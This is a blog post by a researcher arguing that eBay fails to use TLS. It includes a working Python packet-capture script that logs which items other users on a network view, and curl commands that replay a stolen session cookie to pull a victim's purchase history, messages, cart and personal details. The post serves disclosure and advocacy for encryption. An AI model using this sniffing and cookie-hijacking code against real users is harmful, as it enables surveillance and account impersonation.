The Internet of Dangerous Auction Sites
Published:
It might be that the internet era of fun and games is over, because the internet is now dangerous. – Bruce Schneier
Ok, I know this is kind of old news now, but Bruce Schneier gave testimony to the House of Representatives’ Energy & Commerce Committee about computer security after the Dyn attack. I’m including this quote because I feel it sets the scene nicely for what follows here.
Last week, I was browsing the popular online auction site eBay and I noticed that there was no TLS. For a moment, I considered that maybe my traffic was being intercepted deliberately, there’s no way that eBay as a global company would be deliberately risking users in this way. I was wrong. There is not and has never been TLS for large swathes of the eBay site. In fact, the only point at which I’ve found TLS is in their help pages and when it comes to entering card details (although it’ll give you back the last 4 digits of your card over a plaintext channel).
sudo apt install wireshark
# You'll want to allow non-root users to perform capture
sudo adduser `whoami` wireshark
# Log out and in again to assume the privileges you've granted yourself
What can you see?

They first thing I’d like to call eBay on is a statement in their webpage about Cookies, Web Beacons, and Similar Technologies:
We don’t store any of your personal information on any of our cookies or other similar technologies.
Well eBay, I don’t know about you, but for me my name is personal information. Ana, who investigated this with me, also confirmed that her name was present on her cookie when using her account. But to answer the question, you can see pretty much everything.
Using the Observer module of PATHspider, which is essentially a programmable flow meter, let’s take a look at what items users of the network are browsing:
sudo apt install pathspider
The following is a Python 3 script that you’ll need to run as root (for packet capturing) and will need to kill with ^C when you’re done because I didn’t give it an exit condition:
import logging
import queue
import threading
import email
import re
from io import StringIO
import plt
from pathspider.observer import Observer
from pathspider.observer import basic_flow
from pathspider.observer.tcp import tcp_setup
from pathspider.observer.tcp import tcp_handshake
from pathspider.observer.tcp import tcp_complete
def tcp_reasm_setup(rec, ip):
rec['payload'] = b''
return True
def tcp_reasm(rec, tcp, rev):
if not rev and tcp.payload is not None:
rec['payload'] += tcp.payload.data
return True
lturi = "int:wlp3s0" # CHANGE THIS TO YOUR NETWORK INTERFACE
logging.getLogger().setLevel(logging.INFO)
logger = logging.getLogger(__name__)
ebay_itm = re.compile("(?:item=|itm(?:\/[^0-9][^\/]+)?\/)([0-9]+)")
o = Observer(lturi,
new_flow_chain=[basic_flow, tcp_setup, tcp_reasm_setup],
tcp_chain=[tcp_handshake, tcp_complete, tcp_reasm])
q = queue.Queue()
t = threading.Thread(target=o.run_flow_enqueuer,
args=(q,),
daemon=True)
t.start()
while True:
f = q.get()
# www.ebay.co.uk uses keep alive for connections, multiple requests
# may be in a single flow
requests = [x + b'\r\n' for x in f['payload'].split(b'\r\n\r\n')]
for request in requests:
if request.startswith(b'GET '):
request_text = request.decode('ascii')
request_line, headers_alone = request_text.split('\r\n', 1)
headers = email.message_from_file(StringIO(headers_alone))
if headers['Host'] != "www.ebay.co.uk":
break
itm = ebay_itm.search(request_line)
if itm is not None and len(itm.groups()) > 0 and itm.group(1) is not None:
logging.info("%s viewed item %s", f['sip'],
"http://www.ebay.co.uk/itm/" + itm.group(1))
Note: PATHspider’s Observer won’t emit a flow until it is completed, so you
may have to close your browser in order for the TCP connection to be closed as
eBay does use Connection: keep-alive.
If all is working correctly (if it was really working correctly, it wouldn’t be working because the connections would be encrypted, but you get what I mean…), you’ll see something like:
INFO:root:172.22.152.137 viewed item http://www.ebay.co.uk/itm/192045666116
INFO:root:172.22.152.137 viewed item http://www.ebay.co.uk/itm/161990905666
INFO:root:172.22.152.137 viewed item http://www.ebay.co.uk/itm/311756208540
INFO:root:172.22.152.137 viewed item http://www.ebay.co.uk/itm/131911806454
INFO:root:172.22.152.137 viewed item http://www.ebay.co.uk/itm/192045666116
It is left as an exercise to the reader to map the IP addresses to users. You do however have the hint that the first name of the user is in the cookie.
This was a very simple example, you can also passively sniff the content of messages sent and recieved on eBay (though I’ll admit email has the same flaw in a large number of cases) and you can also see the purchase history and cart contents when those screens are viewed. Ana also pointed out that when you browse for items at home, eBay may recommend you similar items and then those recommendations would also be available to anyone viewing the traffic at your workplace.
Perhaps you want to see the purchase history but you’re too impatient to wait for the user to view the purchase history screen. Don’t worry, this is also possible.
Three researchers from the Department of Computer Science at Columbia University, New York published a paper earlier this year titled The Cracked Cookie Jar: HTTP Cookie Hijacking and the Exposure of Private Information. In this paper, they talk about hijacking cookies using packet capture tools and then using the cookies to impersonate users when making requests to websites. They also detail in this paper a number of concerning websites that are vulnerable, including eBay.
Yes, it’s 2016, nearly 2017, and cookie hijacking is still a thing.
You may remember Firesheep, a Firefox plugin, that could be used to hijack Facebook, Twitter, Flickr and other websites. It was released in October 2010 as a demonstration of the security risk of session hijacking vulnerabilities to users of web sites that only encrypt the login process and not the cookie(s) created during the login process. Six years later and eBay has not yet listened.
So what is cookie hijacking all about? Let’s get hands on. This time, instead of looking at the request line, look at the Cookie header. Just dump that out. Something like:
print(headers['Cookie'])
Now you have the user’s cookie and you can impersonate that user. Store the cookie in an environment variable named COOKIE and…
sudo apt install curl
# Get the purchase history
curl --cookie "$COOKIE" http://www.ebay.co.uk/myb/PurchaseHistory > history.html
# Get the current cart contents
curl --cookie "$COOKIE" http://cart.payments.ebay.co.uk/sc/view > cart.html
# Get the current bids/offers
curl --cookie "$COOKIE" http://www.ebay.co.uk/myb/BidsOffers > bids.html
# Get the messages list
curl --cookie "$COOKIE" http://mesg.ebay.co.uk/mesgweb/ViewMessages/0 > messages.html
# Get the watch list
curl --cookie "$COOKIE" http://www.ebay.co.uk/myb/WatchList > watch.html
I’m sure you can use your imagination for more. One of my favourites is…
# Get the personal information
curl --cookie "$COOKIE" http://my.ebay.co.uk/ws/eBayISAPI.dll?MyeBay&CurrentPage=MyeBayPersonalInfo&gbh=1&ssPageName=STRK:ME:LNLK > personal.html
This one will give you the secret questions (but not the answers) and the last 4 digits of the registered card for a seller account. In the case of Mat Honan in 2012, the last 4 digits of his card number led to the loss of his Twitter account.
The techniques I’ve shown here do not seem to care where the request comes from. We tested using my cookie from Ana’s laptop and also tried from a server hosted in the US (our routing origin is in Germany so this should have perhaps been a red flag). I could not find any interface through which I could query my login history, I’m not sure what it would have shown.
I’m not a security researcher, though I do work as an Internet Engineering researcher. I’m publishing this as these vulnerabilities have already been disclosed in the paper I linked above and I believe this is something that needs attention. Every time I pointed out to someone that eBay does not use TLS over the last week they were suprised, and often horrified.
You might think that better validation of the source of the cookie might help, for instance, rejecting requests that suddenly come from other countries. As long as the attacker is on the path they have the ability to create flows that impersonate the host at the network layer. The only option here is to encrypt the flow and to ensure a means of authenticating the server, which is exactly what TLS provides.
You might think that such attacks may never occur, but active probes in response to passive measurements have been observed. I would think that having all these cookies floating around the Internet is really just an invitation for those cookies to be abused by some intelligence service (or criminal organisation). I would be very surprised if such ideas had not already been explored, if not implemented, on a large scale.
Please Internet, TLS already.